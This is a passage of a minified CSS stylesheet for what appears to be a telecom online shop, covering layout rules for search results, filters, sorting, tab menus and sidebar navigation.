 .news-modul .checkbox{float:left;margin-top:1rem;height:auto;}}.news-modul .tag-holder{font-size:1.375rem;letter-spacing:normal;}.news-modul .tag-holder .tag{margin-left:0.9375rem;}@media print, screen and (max-width:47.99875em){.news-modul .tag-holder .tag{margin-left:0;}}.news-modul .ddp-sidebar-info-link::after{color:var(--color-blue-200);}.news-modul .dlp-newsletter-signup-order .block{width:100%;color:var(--color-grey-800);}.news-modul input[type="email"]{float:left;width:71%;border:1px solid transparent;}@media print, screen and (max-width:79.99875em){.news-modul input[type="email"]{width:65%;}}@media print, screen and (max-width:63.99875em){.news-modul input[type="email"]{width:78%;}}@media print, screen and (max-width:47.99875em){.news-modul input[type="email"]{width:100%;margin-bottom:0.625rem;}}.news-modul .about{font-size:0.875rem;font-style:italic;opacity:0.7;}.news-modul .filter-tab-title{display:block;margin:0;padding-left:0;padding-right:1.5rem;color:var(--color-grey-700);position:relative;-webkit-transition:color var(--transition-duration) var(--easing);transition:color var(--transition-duration) var(--easing);}.news-modul .filter-tab-title:hover{color:var(--color-blue-200);}.news-modul .filter-tab-title:hover::after{border-bottom-color:var(--color-blue-200);}.news-modul .filter-panel{border-top:none;padding-left:0;}.dlp-newsletter-signup form > .row{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.dlp-newsletter-signup form > .row .checkbox.right{float:none;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin-top:1rem;}.dlp-search{max-width:315px;position:relative;}.dlp-search .link-more{margin-top:0.5rem;}@media print, screen and (max-width:63.99875em){.dlp-search{display:none;}}.dlp-search::after{content:"\e61c";font-family:"mt-icons";font-size:1.5rem;font-weight:400;line-height:1;color:var(--color-black);position:absolute;top:1rem;left:0.875rem;cursor:pointer;}.dlp-search-input{padding:1.0625rem 1rem 1.0625rem 3.5rem !important;}.dlp-search-input:focus::-webkit-input-placeholder{color:transparent;}.dlp-search-input:focus::-moz-placeholder{color:transparent;}.dlp-search-input:focus::-ms-input-placeholder{color:transparent;}.dlp-search-input:focus::placeholder{color:transparent;}.dlp-search-button{display:block;padding:0 0.375rem;border:none;text-indent:-999em;background:none;width:3.25rem;height:3.5rem;position:absolute;left:0;top:0;overflow:hidden;}.dlp-search-results{padding:0.3125rem 0;border:1px var(--color-grey-350) solid;border-top:0;position:absolute;z-index:1000;top:3.5rem;left:0;width:100%;background-color:var(--color-white);overflow-y:auto !important;scrollbar-face-color:#009EE3;scrollbar-track-color:#efefef;}.dlp-search-results ul{padding:0;margin:0;}.dlp-search-results .link-more{font-size:0.875rem;margin:0.9375rem;display:inline-block;font-weight:600;padding-right:1.5625rem;}.dlp-search-results::-webkit-scrollbar{width:0.3125rem;height:0.3125rem;}.dlp-search-results::-webkit-scrollbar-thumb{background:#009EE3;}.dlp-search-results::-webkit-scrollbar-track{background:#efefef;}.dlp-search-result{display:inline-block;width:100%;padding:0.625rem 0.9375rem;}.dlp-search-result:hover{background-color:var(--color-grey-000);}.dlp-search-result .ico{display:inline-block;border:1px #d0d0d0 solid;border-radius:50%;width:1.5625rem;height:1.5625rem;text-align:center;padding-top:0.25rem;margin:0.1875rem 0.3125rem 0.1875rem 0;font-size:0.75rem;background:#fff;}.dlp-search-result p{font-size:0.875rem;line-height:18px;margin-bottom:0;color:var(--color-grey-800);font-weight:400;}.dlp-search-result::before{display:none;}.dlp-search-result .dlp-search-result-img{float:left;width:4.6875rem;margin-right:0.9375rem;text-align:center;background:#fff;padding:0.3125rem;}.dlp-search-result .dlp-search-result-img img{max-height:65px;}.dlp-search-result img{display:inline-block;}.ui-state-active,
.ui-widget-content .ui-state-active{background:none !important;border:0 !important;}.dlp-sorting{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;background-color:var(--color-grey-000);margin:0 0 1.25rem;padding:0.625rem 0.6875rem 0.625rem 1.1875rem;}@media print, screen and (max-width:47.99875em){.dlp-sorting{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:1rem;}}.dlp-sorting .filter-tags{-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:19px;margin-top:1rem;}.dlp-sorting .filter-tags .label{margin:0;color:var(--color-grey-800);font-size:1.25rem;line-height:24px;font-weight:400;}.dlp-sorting .filter-tags ul{gap:8px;}.dlp-sort{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:16px;}.dlp-sort h6,
.dlp-sort .h6{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;}.dlp-sort .rs-select{width:12.25rem;margin:0;}.dlp-sort .label{margin:0;color:var(--color-black);font-size:1.1875rem;line-height:24px;white-space:nowrap;}@media print, screen and (max-width:47.99875em){.dlp-sort .label .rs-select{width:100%;}}@media print, screen and (max-width:47.99875em){.dlp-sort{width:100%;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;}.dlp-sort .rs-select{width:100%;}}.dlp-counter{-webkit-box-flex:1;-ms-flex:1;flex:1;font-size:1.1875rem;line-height:24px;color:var(--color-grey-800);}.dlp-counter b{padding-right:0.3125rem;}@media print, screen and (max-width:47.99875em){.dlp-counter{margin-bottom:1.0625rem;font-size:1rem;line-height:20px;}}.dlp-no-results{margin-bottom:0.5rem;}.dlp-no-results h2 span,
.dlp-no-results .h2 span,
.dlp-no-results h1 span,
.dlp-no-results .h1 span{font-weight:normal;}.dlp-no-results p{font-size:1.1875rem;color:var(--color-grey-700);}.dlp-no-results p > a{text-decoration:underline;-webkit-transition:all var(--transition-duration) var(--easing);transition:all var(--transition-duration) var(--easing);}.dlp-no-results p > a:hover{text-decoration:none;}.dlp-tab-menu{width:100%;margin-bottom:1.5rem;}.dlp-tab-menu ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:34px;padding:0;}@media print, screen and (max-width:47.99875em){.dlp-tab-menu ul{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;gap:16px;}}.dlp-tab-menu ul li{-webkit-box-flex:1;-ms-flex:1;flex:1;width:100%;font-size:1.1875rem;line-height:24px;text-align:center;}.dlp-tab-menu ul li a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;min-height:56px;background-color:var(--color-blue-200);padding:1rem;color:var(--color-white);font-weight:600;border-radius:4px;}.dlp-tab-menu ul li a:hover{background:-webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, 0.15)), to(rgba(0, 0, 0, 0.15))), #009EE3;background:-webkit-linear-gradient(bottom, rgba(0, 0, 0, 0.15), rgba(0, 0, 0, 0.15)), #009EE3;background:linear-gradient(0deg, rgba(0, 0, 0, 0.15), rgba(0, 0, 0, 0.15)), #009EE3;}.dlp-tab-menu ul li.active a{background:-webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, 0.15)), to(rgba(0, 0, 0, 0.15))), #009EE3;background:-webkit-linear-gradient(bottom, rgba(0, 0, 0, 0.15), rgba(0, 0, 0, 0.15)), #009EE3;background:linear-gradient(0deg, rgba(0, 0, 0, 0.15), rgba(0, 0, 0, 0.15)), #009EE3;}.dlp-tab-menu ul li.active a .blue{color:var(--color-white) !important;}.dlp-tab-menu ul li::before{display:none;}.dlp-whats-hot{display:inline-block;width:100%;margin:0.9375rem 0 1.875rem;padding:1.5rem;background-color:var(--color-blue-50);}@media print, screen and (max-width:47.99875em){.dlp-whats-hot{padding:1.5rem 1rem 1.625rem;}}.dlp-whats-hot-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;}@media print, screen and (max-width:47.99875em){.dlp-whats-hot-wrap{display:inline-block;width:100%;}}.dlp-whats-hot-links-wrap{width:28%;margin-right:2%;}@media print, screen and (max-width:47.99875em){.dlp-whats-hot-links-wrap{width:100%;margin:0;}}.dlp-whats-hot-links-wrap h5,
.dlp-whats-hot-links-wrap .h5{margin-bottom:0.5rem;font-size:1.75rem;line-height:35px;text-transform:lowercase;}.dlp-whats-hot-links-wrap h5::first-letter,
.dlp-whats-hot-links-wrap .h5::first-letter{text-transform:uppercase;}.dlp-whats-hot-links{padding:0.5rem 0;margin:0;display:inline-block;}@media print, screen and (max-width:47.99875em){.dlp-whats-hot-links{width:100%;text-align:left;}}.dlp-whats-hot-links:last-child{border-bottom:0;padding-bottom:0;}.dlp-whats-hot-links li{display:inline-block;list-style:none;margin-right:0.9375rem;font-size:0.875rem;}@media print, screen and (max-width:47.99875em){.dlp-whats-hot-links li{margin-right:0.625rem;}}.dlp-whats-hot-links li:last-child{margin-right:0;}.dlp-whats-hot-links li::before{display:none;}.dlp-whats-hot-links li a{font-size:1rem;text-decoration:underline;-webkit-transition:all var(--transition-duration) var(--easing);transition:all var(--transition-duration) var(--easing);}.dlp-whats-hot-links li a:hover{text-decoration:none;}.dlp-whats-hot-cards{width:70%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:10px;row-gap:13px;}@media print, screen and (max-width:47.99875em){.dlp-whats-hot-cards{margin-top:1.5rem;width:100%;gap:10px;row-gap:13px;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;}}.dlp-whats-hot-cards .card{float:left;width:-webkit-calc(50% - 0.3125rem);width:calc(50% - 0.3125rem);-webkit-box-shadow:none;box-shadow:none;border-color:transparent;border-radius:6px;height:6.75rem;padding:0.625rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:0;}@media screen and (min-width:80em){.dlp-whats-hot-cards .card{width:-webkit-calc(25% - 0.5rem);width:calc(25% - 0.5rem);}}@media print, screen and (max-width:47.99875em){.dlp-whats-hot-cards .card{margin:0;}}.dlp-whats-hot-cards .card:hover{border-color:#009EE3;}.dlp-whats-hot-cards .card img{width:auto;height:auto;max-width:100%;max-height:100%;}.body-hidden{overflow-y:hidden;}.large-3 .dlp-filters{width:100%;padding-top:1.25rem;border:1px solid var(--color-grey-350);background:var(--color-white);}.large-3 .dlp-filters .button-hollow.button-tiny.button-clear{border-color:var(--color-grey-700);color:var(--color-grey-700) !important;}.large-3 .dlp-filters .button-hollow.button-tiny.button-clear:hover{background-color:var(--color-grey-700);color:var(--color-white) !important;}.large-3 .dlp-filters > .text-right{background-color:var(--color-white);margin-top:-0.25rem;padding-bottom:0.5rem;text-align:center;}.dlp-filters{margin:1.5rem 0;width:100%;}@media print, screen and (max-width:63.99875em){.dlp-filters{margin:0;padding:0.625rem;padding-bottom:5rem !important;position:fixed;top:0;left:0;height:100%;width:100%;display:none;z-index:200000;overflow-x:hidden;overflow-y:scroll;}.dlp-filters.is-active{display:block;}}@media print, screen and (min-width:64em){.dlp-filters{display:block !important;}}.dlp-filters .fg-label{font-size:var(--size-100);text-transform:lowercase;color:var(--color-grey-800);}.dlp-filters .fg-label::first-letter{text-transform:capitalize;}.dlp-filters-title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0 1.25rem;position:relative;}.dlp-filters-title h5,
.dlp-filters-title .h5{margin:0;font-weight:700;}.dlp-filters-title .button-clear{margin:0.5rem 0;}.button-black{color:#0a0a0a;border-color:#d0d0d0;}.dlp-filter-group{padding:1.25rem 0 0.25rem;}@media print, screen and (max-width:47.99875em){.dlp-filter-group .checkbox{margin-right:0.9375rem;}}.dlp-filter-group .row{margin:0;}.dlp-filter-group .row > div{max-width:100%;}.dlp-filter-group .checkbox,
.dlp-filter-group .radio{padding:0.375rem 0;padding-right:0.25rem;}.dlp-filter-group .checkbox:last-child,
.dlp-filter-group .radio:last-child{padding-bottom:0;}.dlp-filters-submit{margin:0;position:fixed !important;bottom:20px;left:50%;-webkit-transform:translate(-50%, 0);transform:translate(-50%, 0);z-index:8000;}@media print, screen and (min-width:64em){.dlp-filters-submit{display:none;}}.hidden-filters{display:none;}.hidden-filters .filter:first-child{margin-top:0;}.dlp-nav{margin:0 0 1.875rem;border-radius:4px 4px 0 0;}.dlp-nav-title{padding:0;margin:0 0 0.0625rem;position:relative;height:6.25rem;background:url("../../_ui/tseshop/common/images/temp/eshop/sport-prosti-cas.jpg") center 100% no-repeat;background-position:center 100% !important;background-repeat:no-repeat !important;color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-weight:500;font-size:1.25rem;}.dlp-nav-title:first-child{border-radius:4px 4px 0 0;}.dlp-nav-title:first-child::before{border-radius:4px 4px 0 0;}.dlp-nav-title::before{cursor:pointer;content:"";display:block;position:absolute;left:0;top:0;width:100%;height:100%;background:rgba(0, 0, 0, 0.4);-webkit-transition:background 100ms cubic-bezier(0.25, 0.46, 0.45, 0.94);transition:background 100ms cubic-bezier(0.25, 0.46, 0.45, 0.94);}.dlp-nav-title.bp-right{background-position:right !important;}.dlp-nav-title span{cursor:pointer;display:inline-block;padding:0 1.25rem;position:relative;color:inherit;}.dlp-nav-title span::after{content:"";position:absolute;right:0;top:0.4375rem;display:block;width:1.0625rem;height:0.4375rem;background:url("../../_ui/tseshop/common/images/icons/arrow-10x5-white.svg") 0 0/100% auto no-repeat;-webkit-transform:rotate(-180deg);transform:rotate(-180deg);}.dlp-nav-title.no-accordion span::after{display:none;}.dlp-nav-title.no-accordion a{color:#fff;}.dlp-nav-title:hover{color:#009EE3;}.dlp-nav-title:hover::before{background:rgba(239, 239, 239, 0.89);}.dlp-nav-title:hover span::after{background:url("../../_ui/tseshop/common/images/icons/arrow-10x5.svg") 0 0/100% auto no-repeat;}.dlp-nav-title:hover a{color:#009EE3;}.dlp-nav-title.is-active span::after{-webkit-transform:rotate(0);transform:rotate(0);}.dlp-nav-list{display:none;border-top:none;}.dlp-nav-list li{display:block;}.dlp-nav-list li:not(:first-child){border-top:1px solid #d0d0d0;}.dlp-nav-list .place-bottom{position:absolute;bottom:25px;left:2rem;max-width:185px;}@media print, screen and (max-width:79.99875em){.dlp-nav-list .place-bottom{bottom:20px;left:1.25rem;}}@media print, screen and (max-width:1024px){.dlp-nav-list .place-bottom{bottom:unset;left:unset;position:unset;margin-left:1.25rem;padding:0.625rem 0;}}.dlp-nav-list a:not(.excluded-link){display:block;max-width:248px;font-weight:600;font-size:1rem;color:var(--color-grey-900);}@media print, screen and (max-width:1024px){.dlp-nav-list a:not(.excluded-link){max-width:unset;}}.dlp-nav-list a:not(.excluded-link):not(.disable-hover):hover{text-decoration:none;color:var(--color-blue-200);}.dlp-nav-list a:not(.excluded-link):not(.disable-hover):hover span{color:var(--color-blue-200);}.dlp-nav-list.short{min-height:-webkit-calc(100% - 55px);min-height:calc(100% - 55px);}.dlp-nav-push{height:6.25rem;display:-webkit-box;display:-ms-flexbox;display:flex;}.dlp-nav-push > a{-webkit-box-flex:1;-ms-flex:1;flex:1;display:block;width:50%;height:100%;color:#0a0a0a;padding:1.25rem;font-weight:600;font-size:1rem;letter-spacing:0.02438rem;line-height:18px;word-wrap:break-word;}.dlp-nav-push > a:first-child{border-right:1px solid #fff;}.dlp-sidebar-header{margin:0 0 1.875rem;border-radius:4px 4px 0 0;}.dlp-sidebar-header .dlp-sidebar-title{padding:0;margin:0 0 0.0625rem;position:relative;height:6.25rem;background:url("../../_ui/tseshop/common/images/temp/eshop/eshop-nav-title-317x100.jpg") center 100% no-repeat;background-position:center 100% !important;background-repeat:no-repeat !important;color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-weight:500;font-size:1.25rem;}.dlp-sidebar-header .dlp-sidebar-title::before{content:"";display:block;position:absolute;left:0;top:0;width:100%;height:100%;background:rgba(0, 0, 0, 0.4);}.dlp-sidebar-header .dlp-sidebar-title span{display:inline-block;padding:0 1.25rem;position:relative;color:inherit;}.dlp-title-lead.dlp-all-categories{cursor:default !important;}.dlp-title-lead.dlp-all-categories.is-active span.ico::before{content:'\e623';}.dlp-title-lead.dlp-all-categories span.ico::before{content:'\e615';font-family:'mt-icons';font-size:2rem;}.dlp-title-lead.dlp-all-categories.category-arrow--desktop-hidden .ico{display:none;}@media print, screen and (max-width:63.99875em){.dlp-title-lead.dlp-all-categories.category-arrow--desktop-hidden .ico{display:block;}}@media print, screen and (max-width:63.99875em){.dlp-nav.new-sidebar .dlp-nav-lead.is-white .wrapped-item .dlp-title-lead.is-active:hover,
 .dlp-nav.new-sidebar .dlp-nav-lead.is-white .wrapped-item .dlp-title-lead:hover{background:#fff !important;}.dlp-nav.new-sidebar .dlp-nav-lead.is-white .wrapped-item .dlp-title-lead.is-active ~ .dlp-nav-list .opened-handler,
 .dlp-nav.new-sidebar .dlp-nav-lead.is-white .wrapped-item .dlp-title-lead ~ .dlp-nav-list .opened-handler{background:#fff !important;}.dlp-nav.new-sidebar .dlp-nav-lead.is-white .wrapped-item .dlp-title-lead.is-active ~ .dlp-nav-list .opened-handler .opened-handler__item,
 .dlp-nav.new-sidebar .dlp-nav-lead.is-white .wrapped-item .dlp-title-lead ~ .dlp-nav-list .opened-handler .opened-handler__item{border:none !important;}.dlp-nav.new-sidebar .dlp-nav-lead.is-white .wrapped-item .dlp-title-lead.is-active ~ .dlp-nav-list .opened-handler .opened-handler__item-link,
 .dlp-nav.new-sidebar .dlp-nav-lead.is-white .wrapped-item .dlp-title-lead ~ .dlp-nav-list .opened-handler .opened-handler__item-link{padding-left:1.25rem;}}@media print, screen and (max-width:63.99875em) and (max-width:63.99875em){.dlp-nav.new-sidebar .dlp-nav-lead.is-white .wrapped-item .dlp-title-lead.is-active ~ .dlp-nav-list .opened-handler,
 .dlp-nav.new-sidebar .dlp-nav-lead.is-white .wrapped-item .dlp-title-lead ~ .dlp-nav-list .opened-handler{width:100% !important;}}@media print, screen and (max-width:63.99875em){.dlp-nav.new-sidebar .dlp-nav-lead.is-white .wrapped-item .dlp-title-lead.is-active ~ .dlp-nav-list:hover,
 .dlp-nav.new-sidebar .dlp-nav-lead.is-white .wrapped-item .dlp-title-lead ~ .dlp-nav-list:hover{background:#fff !important;}.dlp-nav.new-sidebar .dlp-nav-lead.is-white .wrapped-item .dlp-title-lead.is-active{color:var(--color-blue-200);border-bottom:none;}.dlp-nav.new-sidebar .dlp-nav-lead.is-white .wrapped-item .dlp-title-lead.is-active ~ .dlp-nav-list{position:relative;padding-bottom:0.5rem;}.dlp-nav.new-sidebar .dlp-nav-lead.is-white .wrapped-item .dlp-title-lead.is-active ~ .dlp-nav-list::after{content:"";background:var(--color-grey-350);height:0.0625rem;position:absolute;left:0;right:0;bottom:0;}}@media print, screen and (max-width:63.99875em) and (max-width:63.99875em){.dlp-nav.new-sidebar .dlp-nav-lead.is-white .wrapped-item .dlp-title-lead.is-active ~ .dlp-nav-list{border-left:1px solid var(--color-grey-350);border-right:1px solid var(--color-grey-350);padding-top:0.4375rem;}}.category-modal{position:absolute;top:0;left:0;right:0;bottom:0;background-color:rgba(0, 0, 0, 0.6);opacity:0;z-index:-1;-webkit-transition:all 0.3s ease-in;transition:all 0.3s ease-in;}.category-modal.show{opacity:1;z-index:2;-webkit-transition:all 0.3s ease-in;transition:all 0.3s ease-in;}.subitem-has-subitems{display:none;}@media print, screen and (min-width:64em){.subitem-has-subitems{display:block;}}.independant-nav{display:block !important;margin-top:0.9375rem;padding-bottom:1.25rem;border:1px solid var(--color-grey-350);background:var(--color-white);}.independant-nav .dlp-title-lead{padding-bottom:0.5rem !important;}.independant-nav .dlp-title-lead a{font-weight:700;}.independant-nav.independant-nav--clickable-submenus .ico{display:block;font-size:0.625rem;}.independant-nav.independant-nav--clickable-submenus .ico::before{content:'\e615';font-family:'mt-icons';font-size:2rem;}.independant-nav.independant-nav--clickable-submenus a{cursor:pointer !important;}.independant-nav.independant-nav--clickable-submenus .subitem-has-subitems{display:none;}.independant-nav h5,
.independant-nav .h5{border-bottom:none !important;color:var(--color-blue-200);}.independant-nav h5.opened .ico,
.independant-nav .h5.opened .ico{-webkit-transform:translateY(-50%) rotate(0) !important;transform:translateY(-50%) rotate(0) !important;}.independant-nav h5.opened .ico::before,
.independant-nav .h5.opened .ico::before{content:'\e623';font-family:'mt-icons';font-size:2rem;}.independant-nav .ico{display:none;}.independant-nav .sub-subitem-active > a{font-weight:600;}.independant-nav .subitem-active > a{font-weight:bold;}.independant-nav .subitem-active > a span{font-weight:normal;}.independant-nav .subitem-active > .opened-handler__item-link,
.independant-nav .is-active > .opened-handler__item-link,
.independant-nav .opened-handler__item-link{display:block;margin:-0.125rem 0;padding:0 1.25rem;max-width:210px;font-size:1rem;font-weight:600;color:var(--color-grey-900);}.independant-nav .opened-handler{color:#efefef;}.independant-nav .opened-handler__item{border-bottom:none !important;}.independant-nav .subitem-has-subitems{display:block;padding-left:2.5rem;padding-top:0.5rem;}.independant-nav .subitem-has-subitems__item{border-bottom:none !important;}.independant-nav .subitem-has-subitems__item-link{display:block;padding-top:0.5rem;padding-bottom:0.5rem;color:var(--color-grey-700);font-weight:400 !important;}.independant-nav .subitem-has-subitems__item-link.-is-self-bold span{font-weight:400 !important;}.independant-nav .subitem-has-subitems__item-link:hover{color:var(--color-blue-200);}.independant-nav .subitem-has-subitems__item-link:hover span{color:var(--color-blue-200);}.independant-nav .subitem-has-subitems__item-link > span{color:#5b5b5b;}.dlp-nav.new-sidebar{z-index:2;pointer-events:none;}.dlp-nav.new-sidebar .black-normal{color:var(--color-black);}.dlp-nav.new-sidebar .black-bold{font-weight:bold;color:var(--color-black);}.dlp-nav.new-sidebar.has-tabs .open-state:not(span){background-color:var(--color-white) !important;}@media print, screen and (min-width:64em){.dlp-nav.new-sidebar.has-tabs .dlp-nav-list .dlp-nav-list{top:6.9375rem;height:auto;min-height:672px;}.dlp-nav.new-sidebar.has-tabs.-visual .dlp-nav-list .dlp-nav-list{top:3.4375rem;height:auto;}}@media print, screen and (max-width:63.99875em){.dlp-nav.new-sidebar.has-tabs .opened-handler__item-link{padding-top:0.75rem;padding-bottom:0.75rem;}}.dlp-nav.new-sidebar .dlp-all-categories.open-state > .dlp-category-tab.is-active span{background:red;}.dlp-nav.new-sidebar .open-state{background-color:var(--color-white) !important;}.dlp-nav.new-sidebar .open-state.open-state--white:not(.hover-hovers-nav){background-color:var(--color-white) !important;}@media print, screen and (max-width:79.99875em){.dlp-nav.new-sidebar.no-border .dlp-all-categories ~ .dlp-nav-list{border-top:1px solid rgba(192, 192, 192, 0.2);border-left:1px solid rgba(192, 192, 192, 0.2);border-right:1px solid rgba(192, 192, 192, 0.2);}}.dlp-nav.new-sidebar.has-tabs .dlp-all-categories ~ .dlp-nav-list{border-top:none;}.dlp-nav.new-sidebar.has-tabs .dlp-all-categories{padding-top:0.8125rem !important;padding-bottom:0.8125rem !important;}.dlp-nav.new-sidebar.has-tabs .wrapped-item .dlp-title-lead{padding:1.0625rem 0.875rem 1.0625rem 1.25rem;font-size:1rem;font-weight:600;line-height:20px;color:var(--color-grey-900);}.dlp-nav.new-sidebar.has-tabs .wrapped-item .dlp-title-lead > span, .dlp-nav.new-sidebar.has-tabs .wrapped-item .dlp-title-lead.excluded-link{text-transform:lowercase;}.dlp-nav.new-sidebar.has-tabs .wrapped-item .dlp-title-lead > span::first-letter, .dlp-nav.new-sidebar.has-tabs .wrapped-item .dlp-title-lead.excluded-link::first-letter{text-transform:uppercase;}@media print, screen and (max-width:63.99875em){.dlp-nav.new-sidebar.has-tabs .wrapped-item .dlp-title-lead.excluded-link.is-active{border-bottom:1px solid var(--color-grey-350);}}.dlp-nav.new-sidebar.has-tabs .wrapped-item .dlp-title-lead > span .ico{right:0;}.dlp-nav.new-sidebar .has-image{display:none !important;}@media print, screen and (min-width:64em){.dlp-nav.new-sidebar .has-image{display:-webkit-box !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:1.375rem 1.5625rem 0;background:var(--color-grey-000) !important;position:absolute;right:0;top:0;height:100%;}.dlp-nav.new-sidebar .has-image.-spacer{margin-right:4.125rem;margin-left:5rem;}.dlp-nav.new-sidebar .has-image li{height:50%;position:relative;background:var(--color-grey-000) !important;border-bottom:none !important;}.dlp-nav.new-sidebar .has-image .teaser{float:none;padding:0;margin:0;height:12.375rem;width:12.375rem;position:static;}.dlp-nav.new-sidebar .has-image .teaser:hover{color:var(--color-gray-900) !important;}.dlp-nav.new-sidebar .has-image .teaser:hover p,
 .dlp-nav.new-sidebar .has-image .teaser:hover .teaser-link{color:var(--color-blue-200);}.dlp-nav.new-sidebar .has-image .teaser .teaser-box{position:static;}.dlp-nav.new-sidebar .has-image .teaser.-independant{height:20.625rem;width:17.5rem;position:absolute;left:-0.6875rem;}.dlp-nav.new-sidebar .has-image .teaser::before{content:unset;}.dlp-nav.new-sidebar .has-image .teaser-content{padding:0.5rem 0 1.25rem;position:absolute;top:12.375rem;font-size:1rem;font-weight:400;line-height:20px;}.dlp-nav.new-sidebar .has-image .teaser-content h2,
 .dlp-nav.new-sidebar .has-image .teaser-content .h2{margin:0;font-size:1rem;text-transform:uppercase;color:var(--color-gray-900);}.dlp-nav.new-sidebar .has-image .teaser-content p{margin-bottom:0.625rem;font-size:1rem;font-weight:700;color:var(--color-grey-800);-webkit-transition:color var(--transition-duration) var(--easing);transition:color var(--transition-duration) var(--easing);}.dlp-nav.new-sidebar .has-image .teaser-link{display:inline-block;-webkit-transition:color var(--transition-duration) var(--easing);transition:color var(--transition-duration) var(--easing);}}.dlp-nav.new-sidebar .dlp-nav-list.dlp-nav-list-current{border:none;}@media print, screen and (min-width:64em){.dlp-nav.new-sidebar .dlp-nav-list .dlp-nav-list{display:none;position:absolute;top:0;z-index:-1;bottom:0;left:-webkit-calc(100% - 0.0625rem);left:calc(100% - 0.0625rem);height:100%;padding:2rem 2rem 4rem;background-color:var(--color-white);}.dlp-nav.new-sidebar .dlp-nav-list .dlp-nav-list .subitem-has-subitems__item{border:none;background-color:var(--color-white);}.dlp-nav.new-sidebar .dlp-nav-list .dlp-nav-list .subitem-has-subitems__item-link{font-weight:normal;padding:0.5rem 1.25rem 0.5rem 0;}.dlp-nav.new-sidebar .dlp-nav-list .dlp-nav-list .subitem-has-subitems__item-link:hover{background:none;color:var(--color-blue-200);}.dlp-nav.new-sidebar .dlp-nav-list .dlp-nav-list .opened-handler{height:100%;background:var(--color-white);}.dlp-nav.new-sidebar .dlp-nav-list .dlp-nav-list .opened-handler.enlarge-col{width:16.25rem !important;}.dlp-nav.new-sidebar .dlp-nav-list .dlp-nav-list .opened-handler > div{float:left;width:11.25rem;margin-right:4rem;}.dlp-nav.new-sidebar .dlp-nav-list .dlp-nav-list .opened-handler > div:last-child{margin-right:0;}.dlp-nav.new-sidebar .dlp-nav-list .dlp-nav-list .opened-handler > div.has-image{width:15.5rem;}.dlp-nav.new-sidebar .dlp-nav-list .dlp-nav-list .opened-handler > div.-independant{margin:0 !important;}.dlp-nav.new-sidebar .dlp-nav-list .dlp-nav-list .opened-handler__item-link{margin-bottom:2rem;}.dlp-nav.new-sidebar .dlp-nav-list .dlp-nav-list .opened-handler__item.-has-subitems{margin-bottom:2rem;}.dlp-nav.new-sidebar .dlp-nav-list .dlp-nav-list .opened-handler__item.-has-subitems .opened-handler__item-link{margin-bottom:1rem;}.dlp-nav.new-sidebar .dlp-nav-list .dlp-nav-list .opened-handler__item{border:none;display:block;}.dlp-nav.new-sidebar .dlp-nav-list .dlp-nav-list .opened-handler__item-link{font-weight:bold;padding-left:0;}.dlp-nav.new-sidebar .dlp-nav-list .dlp-nav-list .opened-handler__item-link:hover{background:none;color:var(--color-blue-200);}}@media only screen and (max-width:1170px){.dlp-nav.new-sidebar .dlp-nav-list .dlp-nav-list .opened-handler > div{margin:0;width:10rem;}}@media print, screen and (max-width:63.99875em){.dlp-nav.new-sidebar .dlp-nav-list .dlp-nav-list .opened-handler > div{width:100%;}}@media print, screen and (max-width:63.99875em){.dlp-nav.new-sidebar .dlp-title-lead.is-active{color:var(--color-blue-200);}}.dlp-nav.new-sidebar .dlp-nav-lead.is-white li:not(.independant-nav):not(.opened-handler__item):not(.subitem-has-subitems__item){z-index:2 !important;background:var(--color-white);}.dlp-nav.new-sidebar .dlp-nav-lead li{display:block;}.dlp-nav.new-sidebar .dlp-nav-lead li.independant-nav .dlp-title-lead{border-left:none;border-right:none;}.dlp-nav.new-sidebar .dlp-nav-lead li > .dlp-title-lead{border:0 !important;}.dlp-nav.new-sidebar .dlp-nav-lead li .dlp-title-lead{display:block;margin:0;padding:1.125rem 0 1rem 1.25rem;font-size:1rem;font-weight:600;border-bottom:1px solid var(--color-grey-350);border-right:1px solid var(--color-grey-350);border-left:1px solid 